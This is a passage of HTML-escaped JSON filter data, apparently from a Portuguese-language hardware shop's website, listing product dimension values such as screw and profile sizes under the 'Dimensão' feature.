5\/16&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-610&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:612,&quot;value&quot;:&quot;45MM 1\/4X2&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-612&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:614,&quot;value&quot;:&quot;45MM M 1\/4&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-614&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:616,&quot;value&quot;:&quot;20MM 3\/16X1\/2&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-616&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:618,&quot;value&quot;:&quot;15MM 3\/16&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-618&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:620,&quot;value&quot;:&quot;60MM 1\/2&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-620&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:624,&quot;value&quot;:&quot;45MM M6X25&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-624&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:626,&quot;value&quot;:&quot;45MM M8X25&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-626&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:628,&quot;value&quot;:&quot;45MM M10X25&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-628&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:630,&quot;value&quot;:&quot;45MM 5\/16X1 1\/2&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-630&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:632,&quot;value&quot;:&quot;45MM 1\/4X1 1\/2&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-632&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:634,&quot;value&quot;:&quot;45MM 3 3\/8&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-634&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:636,&quot;value&quot;:&quot;45MM 3 3\/8X1&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-636&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:638,&quot;value&quot;:&quot;45MM M M6&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-638&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:640,&quot;value&quot;:&quot;45MM M M8&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-640&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:642,&quot;value&quot;:&quot;45MM M M10&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-642&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:644,&quot;value&quot;:&quot;1\/4X1&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-644&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:646,&quot;value&quot;:&quot;1\/4X3\/4&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-646&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:649,&quot;value&quot;:&quot;3\/8X1&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-649&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:651,&quot;value&quot;:&quot;22MM 1\/4X1&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-651&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:653,&quot;value&quot;:&quot;35MM 5\/16X1&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-653&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:655,&quot;value&quot;:&quot;35MM 3\/8X1&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-655&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:657,&quot;value&quot;:&quot;50MM 3\/8X1&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-657&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:659,&quot;value&quot;:&quot;20MM 1\/4X3\/4&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-659&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:666,&quot;value&quot;:&quot;130MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-666&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:669,&quot;value&quot;:&quot;140MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-669&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:675,&quot;value&quot;:&quot;129MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-675&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:679,&quot;value&quot;:&quot;100MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-679&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:684,&quot;value&quot;:&quot;200MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-684&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:687,&quot;value&quot;:&quot;170MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-687&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:694,&quot;value&quot;:&quot;59X107MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-694&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:697,&quot;value&quot;:&quot;145MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-697&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:702,&quot;value&quot;:&quot;137MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-702&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:707,&quot;value&quot;:&quot;90X152MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-707&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:719,&quot;value&quot;:&quot;165MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-719&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:735,&quot;value&quot;:&quot;17X32&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-735&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:737,&quot;value&quot;:&quot;17X40&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-737&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:739,&quot;value&quot;:&quot;30X35&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-739&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:741,&quot;value&quot;:&quot;40X50&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-741&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:743,&quot;value&quot;:&quot;60X50&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-743&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:745,&quot;value&quot;:&quot;50MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-745&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:750,&quot;value&quot;:&quot;90MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-750&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:760,&quot;value&quot;:&quot;40MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-760&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:782,&quot;value&quot;:&quot;50MM  1\/4&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-782&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:785,&quot;value&quot;:&quot;40X60 M 5\/16&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-785&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:787,&quot;value&quot;:&quot;40X80 M 5\/16&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-787&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:789,&quot;value&quot;:&quot;40X120 M 5\/16&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-789&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:844,&quot;value&quot;:&quot;40X40&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-844&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:846,&quot;value&quot;:&quot;50X50&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-846&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:848,&quot;value&quot;:&quot;60X60&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-848&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:850,&quot;value&quot;:&quot;20X20&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-850&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:852,&quot;value&quot;:&quot;25X25&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-852&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:854,&quot;value&quot;:&quot;30X30&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-854&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:856,&quot;value&quot;:&quot;40X80&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-856&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:858,&quot;value&quot;:&quot;40X100&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-858&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:870,&quot;value&quot;:&quot;1 1\/8&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-870&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:881,&quot;value&quot;:&quot;30X50&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-881&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:887,&quot;value&quot;:&quot;5\/32&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-887&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:911,&quot;value&quot;:&quot;1 3\/4&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-911&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:918,&quot;value&quot;:&quot;16X16&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-918&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:922,&quot;value&quot;:&quot;22X22&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-922&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:938,&quot;value&quot;:&quot;15X15&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-938&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:952,&quot;value&quot;:&quot;80X80&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-952&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:955,&quot;value&quot;:&quot;100X100&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-955&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:957,&quot;value&quot;:&quot;70X70&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-957&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:974,&quot;value&quot;:&quot;1 7\/8&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-974&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:987,&quot;value&quot;:&quot;20X30&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-987&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:990,&quot;value&quot;:&quot;20X40&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-990&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:993,&quot;value&quot;:&quot;20X50&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-993&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:995,&quot;value&quot;:&quot;30X40&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-995&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1000,&quot;value&quot;:&quot;30X70&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1000&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1002,&quot;value&quot;:&quot;40X60&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1002&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1005,&quot;value&quot;:&quot;16X30&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1005&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1010,&quot;value&quot;:&quot;50X100&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1010&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1012,&quot;value&quot;:&quot;25X50&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1012&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1023,&quot;value&quot;:&quot;17X45&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1023&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1026,&quot;value&quot;:&quot;20X70&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1026&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1030,&quot;value&quot;:&quot;21X63&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1030&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1033,&quot;value&quot;:&quot;20X80&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1033&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1041,&quot;value&quot;:&quot;20X35&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1041&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1046,&quot;value&quot;:&quot;18X62&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1046&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1058,&quot;value&quot;:&quot;P&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1058&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1060,&quot;value&quot;:&quot;G&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1060&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1091,&quot;value&quot;:&quot;64MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1091&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1093,&quot;value&quot;:&quot;96MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1093&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1290,&quot;value&quot;:&quot;96\/128MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1290&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1299,&quot;value&quot;:&quot;064\/096\/128 MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1299&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1314,&quot;value&quot;:&quot;160MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1314&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1317,&quot;value&quot;:&quot;128\/160MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1317&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1327,&quot;value&quot;:&quot;096\/128\/160MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1327&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1345,&quot;value&quot;:&quot;192MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1345&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1349,&quot;value&quot;:&quot;128\/160\/192MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1349&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1366,&quot;value&quot;:&quot;160\/192MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1366&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1369,&quot;value&quot;:&quot;192\/224MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1369&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1372,&quot;value&quot;:&quot;224MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1372&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1375,&quot;value&quot;:&quot;256MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1375&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1378,&quot;value&quot;:&quot;192\/256MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1378&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1382,&quot;value&quot;:&quot;320MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1382&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1388,&quot;value&quot;:&quot;352MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1388&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1447,&quot;value&quot;:&quot;1 5\/8&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1447&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1477,&quot;value&quot;:&quot;6&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1477&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1542,&quot;value&quot;:&quot;6MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1542&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1544,&quot;value&quot;:&quot;1MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1544&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1546,&quot;value&quot;:&quot;16MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1546&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1551,&quot;value&quot;:&quot;7MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1551&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1553,&quot;value&quot;:&quot;1,5MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1553&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1556,&quot;value&quot;:&quot;9MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1556&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1566,&quot;value&quot;:&quot;11MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1566&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1586,&quot;value&quot;:&quot;2 3\/8X25&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1586&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1598,&quot;value&quot;:&quot;24MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1598&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1600,&quot;value&quot;:&quot;6X8&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1600&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1602,&quot;value&quot;:&quot;10X15&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1602&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1615,&quot;value&quot;:&quot;M&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1615&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1657,&quot;value&quot;:&quot;20CM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1657&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:16